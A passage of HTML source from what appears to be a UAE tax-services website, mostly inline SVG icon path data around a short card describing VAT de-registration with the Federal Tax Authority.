132.177 55.4539 123 59.0013C118.058 64.3333 117.849 68.0324 117.842 75.0873C117.837 76.0405 117.832 76.9937 117.827 77.9758C117.811 81.1895 117.803 84.4032 117.795 87.617C117.785 89.9128 117.775 92.2086 117.765 94.5045C117.738 100.754 117.717 107.004 117.697 113.254C117.675 119.779 117.647 126.304 117.621 132.828C117.576 143.786 117.536 154.743 117.497 165.7C117.458 176.988 117.417 188.275 117.372 199.563C117.37 200.258 117.367 200.954 117.364 201.67C117.35 205.159 117.337 208.648 117.323 212.136C117.209 241.091 117.102 270.046 117 299.001C111.06 299.001 105.12 299.001 99 299.001C98.9316 267.527 98.8785 236.052 98.8468 204.577C98.8431 200.861 98.8392 197.145 98.8352 193.429C98.8345 192.689 98.8337 191.949 98.8329 191.187C98.8198 179.209 98.7962 167.231 98.7686 155.254C98.7405 142.962 98.7239 130.671 98.7178 118.38C98.7137 110.796 98.7007 103.213 98.6763 95.629C98.6585 89.8128 98.6567 83.9968 98.6607 78.1806C98.6599 75.7953 98.6539 73.41 98.6424 71.0248C98.6275 67.7691 98.6311 64.5138 98.6393 61.2581C98.6305 60.3135 98.6218 59.3689 98.6128 58.3958C98.6546 52.2459 99.3047 47.0601 103.535 42.2591C108.658 38.4596 111.488 37.8581 117.754 37.8877Z" fill="#6A0DAD"></path><path d="M267.715 1.05822C272.877 4.22787 276.371 8.08536 278 13.9996C278.022 15.6662 278.025 17.3331 278 18.9996C278.949 18.9892 279.897 18.9787 280.874 18.9679C284.4 18.9338 287.926 18.9087 291.452 18.8898C292.977 18.8797 294.502 18.8661 296.026 18.8488C298.221 18.8244 300.415 18.8131 302.609 18.8043C303.929 18.7938 305.249 18.7834 306.608 18.7726C309.783 18.9851 311.475 19.1203 314 20.9996C315.673 23.7995 316.254 25.8927 316.275 29.1381C316.284 29.9425 316.294 30.7469 316.304 31.5757C316.303 32.4362 316.302 33.2967 316.301 34.1832C316.305 35.0757 316.309 35.9683 316.314 36.8878C316.32 38.7732 316.32 40.6585 316.316 42.5438C316.313 45.4234 316.336 48.3019 316.361 51.1813C316.364 53.0153 316.364 54.8492 316.363 56.6832C316.373 57.5417 316.382 58.4002 316.391 59.2846C316.355 63.9511 316.215 67.3308 313 70.9996C308.323 73.5817 303.617 73.2818 298.424 73.2584C297.466 73.2619 296.507 73.2654 295.52 73.269C292.357 73.2778 289.194 73.272 286.031 73.2653C283.831 73.2666 281.63 73.2685 279.43 73.2711C274.82 73.274 270.21 73.2697 265.6 73.2604C259.692 73.249 253.784 73.2555 247.876 73.2675C243.332 73.2748 238.789 73.2724 234.246 73.2673C232.067 73.2659 229.889 73.2676 227.71 73.2722C224.666 73.2773 221.621 73.2696 218.576 73.2584C217.226 73.2645 217.226 73.2645 215.849 73.2707C210.6 73.2351 206.363 73.032 202.212 69.4623C200.312 65.6024 200.572 61.8428 200.602 57.5973C200.599 56.6826 200.596 55.7679 200.593 54.8254C200.591 52.893 200.596 50.9606 200.609 49.0282C200.625 46.0761 200.609 43.1255 200.59 40.1735C200.592 38.2939 200.596 36.4143 200.602 34.5348C200.596 33.6544 200.589 32.7741 200.583 31.8671C200.638 27.1079 200.871 23.8458 204 19.9996C207.012 18.4936 210.113 18.878 213.414 18.902C214.509 18.9041 214.509 18.9041 215.625 18.9063C217.959 18.9119 220.292 18.9244 222.625 18.9371C224.206 18.9421 225.787 18.9467 227.367 18.9508C231.245 18.9618 235.122 18.9791 239 18.9996C238.981 18.0549 238.962 17.1102 238.943 16.1368C239.029 11.4263 241.16 8.62886 244 4.99963C250.432 -0.973121 259.481 -2.15232 267.715 1.05822ZM258 12.9996C256.68 13.9896 255.36 14.9796 254 15.9996C254.379 19.2904 254.379 19.2904 256 21.9996C258.458 22.2497 258.458 22.2497 261 21.9996C261.66 21.3396 262.32 20.6796 263 19.9996C262.991 17.4525 262.991 17.4525 262 14.9996C260.032 13.6394 260.032 13.6394 258 12.9996ZM218.027 41.394C216.785 42.974 216.785 42.974 217.188 45.0621C217.935 47.1868 217.935 47.1868 220 48.9996C222.453 49.2031 224.793 49.2829 227.248 49.2743C228.368 49.282 228.368 49.282 229.51 49.2898C231.985 49.3037 234.459 49.3027 236.934 49.3004C238.65 49.3043 240.366 49.3086 242.083 49.3134C245.683 49.3209 249.284 49.3206 252.884 49.3153C257.502 49.3095 262.12 49.3264 266.739 49.3496C270.284 49.3644 273.83 49.3653 277.375 49.3621C279.078 49.3627 280.781 49.3679 282.484 49.3779C284.864 49.3903 287.243 49.3836 289.623 49.3719C290.329 49.3796 291.035 49.3872 291.763 49.3951C294.667 49.3637 296.562 49.3092 298.973 47.6053C300.215 46.0253 300.215 46.0253 299.813 43.9371C299.065 41.8125 299.065 41.8125 297 39.9996C294.547 39.7962 292.207 39.7164 289.752 39.725C288.633 39.7173 288.633 39.7173 287.49 39.7095C285.016 39.6956 282.541 39.6965 280.066 39.6988C278.35 39.695 276.634 39.6906 274.918 39.6859C271.317 39.6784 267.717 39.6787 264.116 39.684C259.498 39.6898 254.88 39.6728 250.262 39.6496C246.716 39.6349 243.17 39.634 239.625 39.6371C237.922 39.6366 236.219 39.6314 234.516 39.6213C232.136 39.609 229.757 39.6157 227.377 39.6273C226.671 39.6197 225.965 39.612 225.238 39.6042C222.333 39.6355 220.438 39.6901 218.027 41.394Z" fill="#003366"></path><path d="M466.437 148.687C467.665 148.671 468.893 148.655 470.158 148.638C471.342 148.638 472.526 148.637 473.746 148.636C474.825 148.633 475.905 148.63 477.017 148.627C480.681 149.085 483.369 150.369 486 153C486.088 155.52 486.115 158.014 486.097 160.535C486.096 161.202 486.095 161.869 486.094 162.557C486.089 165.059 486.075 167.56 486.062 170.062C486.042 175.651 486.021 181.241 486 187C472.8 187 459.6 187 446 187C445.938 181.988 445.876 176.976 445.812 171.812C445.785 170.239 445.758 168.666 445.729 167.046C445.722 165.799 445.715 164.553 445.707 163.269C445.691 161.997 445.675 160.724 445.659 159.413C446.029 155.71 446.692 153.892 449 151C453.893 147.492 460.701 148.672 466.437 148.687Z" fill="#003366"></path><path d="M162 472C166.074 473.61 168.765 476.538 171.75 479.625C172.257 480.141 172.763 480.656 173.285 481.188C174.528 482.454 175.765 483.726 177 485C173.601 489.422 170.215 492.571 165.438 495.5C164.821 495.884 164.205 496.268 163.57 496.663C147.394 506.594 131.043 512.232 112 512C112 505.73 112 499.46 112 493C114.867 492.443 117.734 491.886 120.688 491.312C135.936 488.171 150.356 482.674 162 472Z" fill="#6A0DAD"></path><path d="M32.0001 341C36.9195 345.116 41.5266 349.404 46.0001 354C44.9551 357.344 43.4823 359.747 41.3126 362.438C31.5157 375.205 27.5362 390.361 25.0001 406C18.7301 406 12.4601 406 6.00015 406C4.54354 383.423 15.1818 360.55 29.5626 343.625C30.367 342.759 31.1714 341.892 32.0001 341Z" fill="#6A0DAD"></path><path d="M6 415C12.27 415 18.54 415 25 415C25.3403 416.949 25.3403 416.949 25.6875 418.938C28.755 433.915 33.0036 449.622 43.5625 461.188C46 464 46 464 45.957 465.852C44.5845 468.933 42.5245 470.833 40.125 473.188C38.7986 474.508 38.7986 474.508 37.4453 475.855C35 478 35 478 32 479C16.7705 463.687 5.90446 440.949 5.8125 419.125C5.87438 417.764 5.93625 416.403 6 415Z" fill="#6A0DAD"></path><path d="M183 341C187.204 344.022 190.057 347.463 192.875 351.75C193.307 352.405 193.739 353.061 194.184 353.736C204.282 369.52 210 387.244 210 406C203.73 406 197.46 406 191 406C190.709 404.574 190.417 403.149 190.117 401.68C186.387 383.993 181.055 370.376 170 356C171.61 351.926 174.538 349.235 177.625 346.25C178.141 345.743 178.656 345.237 179.188 344.715C180.454 343.472 181.726 342.235 183 341Z" fill="#6A0DAD"></path><path d="M112 307.999C132.836 307.54 154.003 315.799 170.5 328.311C171.058 328.732 171.616 329.152 172.191 329.585C173.719 330.799 173.719 330.799 176 332.999C176 335.999 176 335.999 173.375 338.917C172.258 340.014 171.132 341.104 170 342.186C169.142 343.024 169.142 343.024 168.266 343.88C166.851 345.259 165.426 346.63 164 347.999C160.676 346.79 158.151 345.507 155.438 343.249C143.835 334.323 130.096 330.072 115.738 328.393C113 327.999 113 327.999 112 326.999C111.914 325.583 111.893 324.163 111.902 322.745C111.906 321.891 111.909 321.037 111.912 320.157C111.921 319.259 111.929 318.361 111.938 317.436C111.942 316.534 111.947 315.633 111.951 314.704C111.963 312.469 111.98 310.234 112 307.999Z" fill="#6A0DAD"></path><path d="M191 415C197.27 415 203.54 415 210 415C210 421.337 209.81 426.529 208.438 432.562C208.263 433.335 208.088 434.107 207.907 434.903C203.935 451.292 195.752 466.912 184 479C180.187 477.41 177.627 474.992 174.688 472.125C173.332 470.829 173.332 470.829 171.949 469.508C170 467 170 467 170.047 464.883C171.046 462.909 172.123 461.429 173.563 459.75C183.649 446.674 188.09 431.007 191 415Z" fill="#6A0DAD"></path><path d="M103 308C103 314.6 103 321.2 103 328C101.041 328.206 99.0812 328.412 97.0625 328.625C82.2536 330.779 67.7211 336.297 56.3906 346.305C54 348 54 348 52.0469 348.098C48.9309 346.427 46.6611 343.972 44.25 341.438C43.7434 340.917 43.2368 340.397 42.7148 339.861C41.4697 338.581 40.2339 337.291 39 336C42.8961 326.058 57.7747 319.986 66.9653 315.868C78.6356 310.889 90.2772 308 103 308Z" fill="#6A0DAD"></path><path d="M52 472C54.4896 473.468 56.938 474.958 59.332 476.578C73.118 485.87 86.7548 490.014 103 493C103 499.27 103 505.54 103 512C81.3183 512.986 58.7424 503.721 42.5625 489.438C41.363 488.304 40.17 487.164 39 486C43.1162 481.081 47.4041 476.474 52 472Z" fill="#6A0DAD"></path><path d="M447 468C459.87 468 472.74 468 486 468C483.683 476.494 481.131 484.697 478.184 492.965C477.428 495.088 476.684 497.215 475.939 499.342C475.459 500.698 474.978 502.054 474.496 503.41C474.065 504.628 473.634 505.847 473.189 507.102C472 510 472 510 470 512C463.723 512.571 463.723 512.571 461.373 510.717C459.915 508.894 459.215 507.422 458.466 505.219C458.206 504.468 457.946 503.717 457.678 502.943C457.409 502.137 457.14 501.331 456.863 500.5C456.579 499.668 456.295 498.836 456.002 497.979C455.403 496.221 454.809 494.463 454.219 492.703C453.315 490.007 452.396 487.316 451.475 484.625C450.895 482.917 450.316 481.209 449.738 479.5C449.463 478.694 449.188 477.887 448.905 477.057C447.862 473.932 447 471.318 447 468Z" fill="#6A0DAD"></path><path d="M495 199C498.529 200.765 499.8 201.583 502.188 204.438C502.697 205.034 503.206 205.631 503.73 206.246C506.551 210.142 506.154 214.321 506.161 218.912C506.166 219.717 506.171 220.522 506.176 221.352C506.191 224.016 506.198 226.68 506.203 229.344C506.209 231.193 506.215 233.043 506.22 234.892C506.231 238.769 506.237 242.646 506.24 246.523C506.246 251.497 506.27 256.47 506.298 261.443C506.317 265.263 506.322 269.082 506.324 272.901C506.327 274.735 506.335 276.569 506.348 278.403C506.365 280.965 506.363 283.526 506.356 286.088C506.366 286.849 506.375 287.609 506.384 288.393C506.362 291.197 506.27 293.473 504.978 295.995C503 297 503 297 495 297C495 264.66 495 232.32 495 199Z" fill="#6A0DAD"></path><path d="M446 399C459.53 399 473.06 399 487 399C487 403.29 487 407.58 487 412C473.47 412 459.94 412 446 412C446 407.71 446 403.42 446 399Z" fill="#003366"></path><path d="M446 376C459.53 376 473.06 376 487 376C487 380.29 487 384.58 487 389C473.47 389 459.94 389 446 389C446 384.71 446 380.42 446 376Z" fill="#003366"></path><path d="M446 422C459.53 422 473.06 422 487 422C486.67 426.29 486.34 430.58 486 435C472.8 435 459.6 435 446 435C446 430.71 446 426.42 446 422Z" fill="#003366"></path><path d="M446 445C459.2 445 472.4 445 486 445C486 449.29 486 453.58 486 458C472.8 458 459.6 458 446 458C446 453.71 446 449.42 446 445Z" fill="#003366"></path><path d="M463.717 117.676C464.816 117.681 464.816 117.681 465.938 117.686C466.666 117.67 467.395 117.654 468.146 117.637C473.496 117.632 473.496 117.632 475.714 119.243C477.346 121.472 477.348 122.706 477.293 125.448C477.282 126.594 477.282 126.594 477.27 127.763C477.243 128.728 477.216 129.692 477.188 130.686C477.126 133.759 477.064 136.832 477 139.999C470.07 139.999 463.14 139.999 456 139.999C455.959 136.74 455.918 133.481 455.875 130.124C455.848 128.585 455.848 128.585 455.82 127.015C455.815 126.208 455.81 125.4 455.805 124.569C455.794 123.741 455.784 122.914 455.773 122.062C456.299 117.285 459.697 117.717 463.717 117.676Z" fill="#6A0DAD"></path><path d="M446 197C459.2 197 472.4 197 486 197C486 200.3 486 203.6 486 207C472.8 207 459.6 207 446 207C446 203.7 446 200.4 446 197Z" fill="#003366"></path></g><defs><clipPath id="clip0_2803_352"><rect width="512" height="512" fill="white"></rect></clipPath></defs></svg></p>
<h3>
                    VAT De-registration                 </h3>
<p>VAT De-registration refers to the formal process of cancelling your VAT registration with the Federal Tax Authority (FTA) in the UAE. Businesses may need to de-register from VAT under specific circumstances, ensuring compliance with UAE tax regulations</p>
<p>                                                            <a href="#"  target="_self" rel=""><br />
                                        Read More &nbsp;<br />
                                    </a><br />
			        <!-- link opening --><br />
                <!-- end link opening --><br />
                    <svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 512 512" fill="none"><path d="M235.502 116.821C237.12 116.802 237.12 116.802 238.771 116.782C240.509 116.771 240.509 116.771 242.281 116.76C243.487 116.752 244.692 116.744 245.933 116.736C248.485 116.722 251.037 116.711 253.589 116.703C256.182 116.692 258.775 116.671 261.368 116.642C265.131 116.599 268.893 116.583 272.656 116.573C273.799 116.555 274.941 116.538 276.117 116.52C287.033 116.548 297.557 118.665 306 125.959C314.236 134.356 318.106 143.242 318 154.998C319.391 154.967 319.391 154.967 320.811 154.935C324.285 154.866 327.758 154.816 331.233 154.779C332.73 154.759 334.228 154.731 335.725 154.697C345.459 154.476 352.739 154.405 360.461 161.147C361.093 161.882 361.724 162.616 362.375 163.373C363.022 164.103 363.669 164.833 364.336 165.584C368.738 171.97 368.302 178.715 368.307 186.179C368.315 187.403 368.323 188.626 368.332 189.887C368.352 193.232 368.363 196.577 368.368 199.922C368.371 202.017 368.378 204.111 368.385 206.205C368.409 213.524 368.422 220.843 368.426 228.162C368.429 234.964 368.459 241.765 368.501 248.567C368.536 254.423 368.551 260.278 368.552 266.134C368.553 269.625 368.561 273.114 368.59 276.605C368.621 280.503 368.612 284.401 368.6 288.3C368.622 290.013 368.622 290.013 368.645 291.761C368.57 299.94 366.868 306.711 361.274 312.912C352.623 321.224 342.163 320.374 331 320.186C329.447 320.171 327.893 320.157 326.34 320.145C322.56 320.112 318.78 320.06 315 319.998C315.12 320.96 315.12 320.96 315.243 321.942C317.1 338.169 312.823 352.993 303 365.998C292.413 378.94 278.579 385.954 262 387.998C247.025 389.448 232.136 384.847 220.145 375.858C209.026 366.236 200.172 353.819 198 338.998C197.675 332.667 197.823 326.333 198 319.998C196.67 320.038 196.67 320.038 195.313 320.078C191.977 320.164 188.642 320.226 185.305 320.273C183.869 320.298 182.434 320.332 180.999 320.376C170.688 320.681 162.737 319.852 154.563 312.936C147.118 303.704 146.85 295.324 146.855 283.806C146.852 282.699 146.848 281.593 146.845 280.452C146.835 276.805 146.833 273.158 146.832 269.51C146.829 266.966 146.826 264.421 146.822 261.877C146.816 256.547 146.814 251.217 146.815 245.886C146.815 239.746 146.805 233.607 146.789 227.467C146.774 221.536 146.771 215.606 146.771 209.675C146.77 207.163 146.766 204.651 146.758 202.139C146.748 198.619 146.751 195.099 146.757 191.579C146.752 190.551 146.746 189.522 146.74 188.463C146.785 178.086 147.838 168.944 155 160.998C160.863 156.355 165.858 154.845 173.293 154.901C174.352 154.903 174.352 154.903 175.433 154.905C177.684 154.911 179.936 154.923 182.188 154.936C183.716 154.941 185.244 154.945 186.772 154.95C190.515 154.961 194.257 154.978 198 154.998C197.967 153.792 197.933 152.585 197.899 151.342C197.912 141.375 202.942 133.355 209.59 126.315C216.662 119.642 225.93 116.921 235.502 116.821Z" fill="#252222"></path><path d="M162 232C163.044 232.241 163.044 232.241 164.109 232.487C167.207 233.037 170.113 233.16 173.259 233.205C174.5 233.225 175.741 233.245 177.019 233.266C178.363 233.283 179.707 233.3 181.051 233.316C182.434 233.337 183.816 233.358 185.199 233.379C188.828 233.434 192.456 233.484 196.084 233.532C199.791 233.583 203.498 233.638 207.205 233.693C214.47 233.801 221.735 233.902 229 234C229.279 235.215 229.279 235.215 229.564 236.454C229.819 237.523 230.073 238.593 230.336 239.695C230.708 241.281 230.708 241.281 231.087 242.899C233.425 250.844 238.036 255.608 244.949 259.906C251.451 263.374 260.78 263.131 267.812 261.246C275.375 257.988 280.443 253.433 284 246C284.602 243.921 285.15 241.825 285.648 239.719C286.034 238.109 286.034 238.109 286.427 236.467C286.616 235.653 286.805 234.839 287 234C288.104 233.985 288.104 233.985 289.231 233.969C296.189 233.871 303.148 233.768 310.106 233.661C313.683 233.606 317.26 233.552 320.837 233.503C324.293 233.455 327.749 233.402 331.205 233.347C333.156 233.317 335.107 233.291 337.059 233.266C342.792 233.171 348.352 233.028 354 232C354.069 240.389 354.123 248.777 354.155 257.166C354.171 261.061 354.192 264.956 354.226 268.852C354.259 272.612 354.277 276.373 354.285 280.134C354.29 281.567 354.301 283 354.317 284.434C354.339 286.444 354.34 288.455 354.34 290.466C354.35 292.181 354.35 292.181 354.361 293.931C353.813 298.586 351.581 302.016 348 305C342.349 306.884 336.127 306.587 330.204 306.735C328.574 306.786 326.945 306.861 325.317 306.96C319.992 307.277 315.189 307.35 310 306C306.452 302.422 304.908 298.594 303 294C294.937 282.778 281.599 274.663 268 272C256.215 270.959 243.794 270.681 233 276C232.21 276.374 231.419 276.748 230.605 277.133C218.983 283.112 211.31 291.362 204.886 302.678C204.263 303.774 203.641 304.87 203 306C198.41 306.099 193.821 306.172 189.23 306.22C187.671 306.24 186.111 306.267 184.552 306.302C182.302 306.351 180.054 306.373 177.805 306.391C176.768 306.422 176.768 306.422 175.711 306.453C170.675 306.455 167.827 305.23 164 302C161.709 298.551 161.757 295.564 161.773 291.487C161.773 290.843 161.772 290.199 161.772 289.535C161.773 287.414 161.789 285.293 161.805 283.172C161.808 281.698 161.811 280.224 161.813 278.75C161.821 274.877 161.84 271.003 161.863 267.13C161.883 263.175 161.892 259.221 161.902 255.266C161.924 247.51 161.958 239.755 162 232Z" fill="#6A0DAD"></path><path d="M177.122 168.733C177.84 168.728 178.558 168.723 179.298 168.719C181.703 168.706 184.109 168.708 186.515 168.709C188.24 168.703 189.965 168.697 191.689 168.689C196.375 168.671 201.061 168.667 205.747 168.665C209.659 168.664 213.57 168.656 217.482 168.649C226.71 168.633 235.939 168.628 245.167 168.629C254.688 168.631 264.208 168.609 273.728 168.578C281.901 168.552 290.075 168.541 298.248 168.542C303.13 168.543 308.012 168.537 312.893 168.516C317.485 168.497 322.076 168.496 326.668 168.511C328.352 168.513 330.036 168.508 331.72 168.496C334.022 168.481 336.322 168.49 338.624 168.505C339.911 168.504 341.198 168.503 342.524 168.502C347.146 169.164 350.484 171.03 353.354 174.76C354.316 178.097 354.325 181.391 354.336 184.836C354.346 185.971 354.346 185.971 354.356 187.13C354.366 188.728 354.371 190.327 354.37 191.926C354.375 194.36 354.411 196.793 354.449 199.227C354.455 200.784 354.459 202.341 354.461 203.898C354.475 204.62 354.49 205.343 354.504 206.086C354.459 211.196 353.232 214.079 350 218C346.533 220.311 345.237 220.244 341.151 220.227C339.35 220.227 339.35 220.227 337.512 220.227C336.215 220.216 334.918 220.206 333.582 220.195C332.241 220.192 330.9 220.189 329.559 220.187C326.033 220.179 322.506 220.159 318.98 220.137C315.381 220.117 311.781 220.108 308.181 220.098C301.121 220.076 294.06 220.042 287 220C286.99 219.426 286.981 218.851 286.972 218.259C286.917 215.63 286.834 213.003 286.75 210.375C286.736 209.471 286.721 208.568 286.707 207.637C286.5 201.972 285.846 198.45 282 194C278.946 191.964 278.321 191.747 274.883 191.725C274.059 191.716 273.234 191.706 272.385 191.696C271.497 191.697 270.61 191.698 269.695 191.699C268.779 191.695 267.863 191.691 266.919 191.686C264.981 191.68 263.042 191.68 261.104 191.684C258.143 191.687 255.183 191.664 252.222 191.639C250.338 191.636 248.454 191.636 246.57 191.637C245.687 191.627 244.803 191.618 243.893 191.609C239.149 191.644 235.77 191.787 232 195C230.14 198.035 229.715 200.452 229.586 203.984C229.547 204.919 229.508 205.853 229.469 206.816C229.438 207.784 229.407 208.753 229.375 209.75C229.336 210.734 229.297 211.717 229.258 212.73C229.164 215.153 229.078 217.576 229 220C221.281 220.116 213.562 220.205 205.842 220.259C202.257 220.285 198.672 220.32 195.087 220.377C191.625 220.432 188.163 220.461 184.7 220.474C182.742 220.488 180.785 220.527 178.828 220.566C168.892 220.57 168.892 220.57 165.205 217.657C161.669 213.396 161.815 209.558 161.762 204.262C161.753 203.503 161.745 202.745 161.737 201.964C161.723 200.359 161.713 198.754 161.705 197.15C161.693 195.513 161.673 193.877 161.643 192.241C161.6 189.873 161.584 187.506 161.574 185.137C161.557 184.411 161.539 183.686 161.521 182.939C161.543 177.816 162.693 174.891 166 171C169.577 168.578 172.884 168.744 177.122 168.733Z" fill="#6A0DAD"></path><path d="M283.5 292.94C293.102 301.156 300.327 311.063 301.418 323.987C302.07 337.129 299.008 348.76 290.153 358.819C280.582 368.512 270.136 373.436 256.438 373.624C245.952 373.511 237.386 370.388 229 363.999C228.031 363.318 227.061 362.638 226.063 361.936C217.494 354.537 212.767 342.89 211.692 331.823C211.386 317.681 215.798 306.568 225.539 296.261C241.491 281.6 266.118 279.442 283.5 292.94Z" fill="#6A0DAD"></path><path d="M462 220.998C465.325 222.946 468.11 225.463 471 227.998C472.099 228.94 473.199 229.88 474.301 230.819C476.704 232.87 479.1 234.93 481.492 236.994C486.893 241.64 492.43 246.12 497.976 250.592C502.719 254.458 502.719 254.458 503.344 257.881C503.669 262.546 503.241 265.369 500.187 268.998C496.45 272.795 492.34 276.122 488.172 279.432C483.784 282.936 479.595 286.674 475.39 290.394C463.295 300.998 463.295 300.998 458 300.998C454.265 299.839 451.754 298.802 449.062 295.936C447.973 292.923 447.89 290.984 447.933 287.815C447.943 286.913 447.953 286.012 447.962 285.083C447.975 284.395 447.987 283.707 448 282.998C447.148 283.014 446.295 283.03 445.417 283.046C442.24 283.097 439.062 283.135 435.884 283.163C434.512 283.178 433.139 283.199 431.767 283.225C429.789 283.261 427.81 283.277 425.832 283.291C424.643 283.307 423.454 283.323 422.23 283.339C418.398 282.935 415.743 281.741 413 278.998C412.862 276.379 412.787 273.788 412.762 271.166C412.753 270.378 412.745 269.59 412.737 268.778C412.723 267.106 412.713 265.434 412.705 263.762C412.687 261.207 412.644 258.653 412.599 256.098C412.589 254.475 412.581 252.852 412.574 251.229C412.557 250.465 412.539 249.702 412.521 248.915C412.535 245.559 412.765 243.368 414.578 240.508C417.907 238.433 420.264 238.544 424.172 238.608C425.195 238.616 425.195 238.616 426.24 238.625C428.41 238.647 430.58 238.697 432.75 238.748C434.225 238.768 435.7 238.787 437.176 238.803C440.784 238.847 444.392 238.916 448 238.998C447.978 237.967 447.978 237.967 447.956 236.914C447.945 236.013 447.933 235.111 447.922 234.182C447.9 232.841 447.9 232.841 447.878 231.473C448.086 227.251 449.919 225.118 452.75 222.186C456.207 220.361 458.118 220.362 462 220.998Z" fill="#003366"></path><path d="M395 369.001C398.069 370.906 400.468 373.444 403 376.001C404.132 377.122 405.265 378.242 406.398 379.361C409.62 382.554 412.815 385.772 416 389.001C418.52 387.84 419.925 387.089 421.75 384.939C424.931 382.2 427.858 381.803 432 382.001C435.477 383.315 436.666 384.446 438.577 387.627C440.176 391.419 440.663 394.881 440.949 398.935C441.012 399.69 441.074 400.445 441.138 401.223C441.267 402.818 441.391 404.414 441.508 406.011C441.685 408.402 441.881 410.79 442.08 413.179C442.452 417.783 442.753 422.389 443 427.001C443.039 427.725 443.079 428.449 443.119 429.195C443.217 431.247 443.282 433.296 443.332 435.349C443.367 436.516 443.401 437.682 443.437 438.884C442.905 442.682 441.656 444.292 439 447.001C431.187 450.908 417.297 447.541 408.671 446.829C406.175 446.625 403.679 446.434 401.182 446.244C399.573 446.114 397.964 445.984 396.355 445.853C395.62 445.798 394.884 445.742 394.126 445.685C382.843 444.722 382.843 444.722 379.125 441.251C377.307 437.614 376.64 434.562 377.562 430.564C378.902 428.177 380.3 426.395 382.09 424.341C382.634 423.715 383.178 423.088 383.738 422.443C384.154 421.967 384.571 421.491 385 421.001C384.364 420.402 383.728 419.802 383.072 419.185C380.71 416.942 378.364 414.684 376.028 412.414C375.016 411.436 373.997 410.466 372.972 409.502C371.496 408.11 370.043 406.698 368.594 405.279C367.714 404.436 366.834 403.592 365.928 402.724C363.474 399.259 363.558 397.161 364 393.001C365.004 391.095 365.004 391.095 366.562 389.501C367.186 388.85 367.81 388.199 368.453 387.529C369.714 386.278 369.714 386.278 371 385.001C372.246 383.733 373.49 382.463 374.734 381.193C377.403 378.485 380.076 375.782 382.77 373.099C383.343 372.527 383.916 371.954 384.507 371.365C387.803 368.355 390.664 368.442 395 369.001Z" fill="#003366"></path><path d="M124 368.999C127.088 370.867 129.468 373.447 132 375.999C133.269 377.244 134.538 378.489 135.808 379.733C138.516 382.402 141.219 385.075 143.902 387.768C144.761 388.628 144.761 388.628 145.636 389.506C147.772 391.844 148.007 393.063 148.349 396.294C147.914 400.907 146.711 402.109 143.406 405.276C142.94 405.732 142.474 406.188 141.994 406.658C140.511 408.102 139.007 409.519 137.5 410.936C136.487 411.914 135.475 412.894 134.465 413.876C131.991 416.266 129.503 418.639 127 420.999C127.415 421.463 127.83 421.928 128.257 422.407C128.8 423.025 129.343 423.643 129.902 424.28C130.71 425.194 130.71 425.194 131.535 426.126C133.786 429.003 134.549 431.391 135 434.999C133.623 439.42 132.88 441.412 129 443.999C126.42 444.427 123.911 444.75 121.312 444.999C120.534 445.078 119.755 445.158 118.952 445.24C116.303 445.505 113.652 445.754 111 445.999C110.009 446.092 109.019 446.185 107.998 446.281C104.875 446.571 101.75 446.85 98.6248 447.124C97.652 447.211 96.6792 447.299 95.6768 447.389C76.6732 448.983 76.6732 448.983 71.8123 446.124C65.8556 439.14 69.0568 424.299 69.7303 415.531C69.8568 413.959 69.9856 412.387 70.1168 410.816C70.3146 408.408 70.4924 406 70.6698 403.59C70.7955 402.038 70.9224 400.485 71.0506 398.932C71.1007 398.223 71.1509 397.513 71.2025 396.782C71.6951 391.251 72.9541 386.811 77.1873 383.061C81.0078 381.618 84.2022 381.622 87.9998 382.999C90.3754 384.817 92.042 386.698 93.9998 388.999C97.3457 387.548 99.5004 385.721 102.039 383.12C102.784 382.364 103.529 381.608 104.297 380.829C105.449 379.644 105.449 379.644 106.625 378.436C108.156 376.87 109.69 375.306 111.226 373.745C111.903 373.051 112.579 372.356 113.276 371.641C116.662 368.416 119.42 368.408 124 368.999Z" fill="#003366"></path><path d="M57 221C60.48 223.003 62.7068 225.121 64 229C64.068 230.728 64.085 232.459 64.0625 234.188C64.0535 235.089 64.0445 235.99 64.0352 236.918C64.0236 237.605 64.012 238.292 64 239C64.9181 238.979 65.8363 238.958 66.7822 238.937C70.1966 238.868 73.6102 238.818 77.0249 238.78C78.5013 238.76 79.9775 238.733 81.4536 238.698C83.5786 238.65 85.7026 238.627 87.8281 238.61C89.1059 238.589 90.3837 238.568 91.7002 238.546C95 239 95 239 97.4172 240.515C99.6302 243.99 99.5553 247.17 99.4961 251.16C99.4975 251.947 99.499 252.733 99.5005 253.543C99.4988 255.201 99.4873 256.86 99.4666 258.518C99.4376 261.058 99.446 263.595 99.459 266.135C99.4527 267.748 99.4444 269.36 99.4336 270.973C99.4365 271.732 99.4395 272.492 99.4425 273.274C99.3489 278.495 99.3489 278.495 97.6604 280.939C93.9709 283.296 90.6152 283.116 86.3633 283.098C84.4152 283.093 84.4152 283.093 82.4277 283.088C81.056 283.08 79.6842 283.071 78.3125 283.063C76.929 283.058 75.5456 283.053 74.1621 283.049C70.7747 283.037 67.3874 283.021 64 283C64.0218 283.681 64.0435 284.361 64.0659 285.062C64.0828 285.958 64.0998 286.854 64.1172 287.778C64.1389 288.664 64.1607 289.551 64.1831 290.465C63.9027 294.348 62.53 296.098 60 299C56.3775 300.811 52.9355 300.804 49 300C45.2566 297.804 42.2025 294.911 39 292C37.3296 290.559 35.6484 289.131 33.9668 287.702C32.1764 286.178 30.3961 284.643 28.6172 283.106C26.2024 281.024 23.7706 278.966 21.3203 276.926C20.4363 276.188 20.4363 276.188 19.5344 275.435C18.4174 274.504 17.2976 273.577 16.1746 272.653C9.4342 267.023 9.4342 267.023 8.53125 262.817C8.52094 262.073 8.51063 261.329 8.5 260.563C8.46906 259.821 8.43812 259.08 8.40625 258.317C9.29196 254.861 11.381 253.359 14 251C14.8276 250.222 15.6552 249.443 16.5078 248.641C21.9257 243.692 27.4379 238.921 33.1484 234.313C37.3333 230.919 41.4462 227.441 45.5664 223.969C49.5075 220.781 51.9121 220.491 57 221Z" fill="#003366"></path><path d="M246.125 407.335C247.301 407.328 247.301 407.328 248.5 407.321C250.155 407.317 251.809 407.327 253.463 407.348C255.992 407.374 258.517 407.348 261.047 407.316C262.656 407.319 264.266 407.326 265.875 407.335C267.006 407.32 267.006 407.32 268.161 407.305C271.798 407.386 273.668 407.72 276.483 410.087C278.377 413.723 278.458 416.178 278.391 420.269C278.385 420.95 278.379 421.631 278.373 422.333C278.351 424.493 278.301 426.652 278.25 428.812C278.23 430.283 278.212 431.753 278.195 433.224C278.151 436.816 278.082 440.408 278 443.999C278.829 443.975 279.659 443.952 280.513 443.927C281.598 443.908 282.683 443.89 283.801 443.871C284.878 443.847 285.954 443.823 287.064 443.798C290 443.999 290 443.999 293.188 446.062C295.399 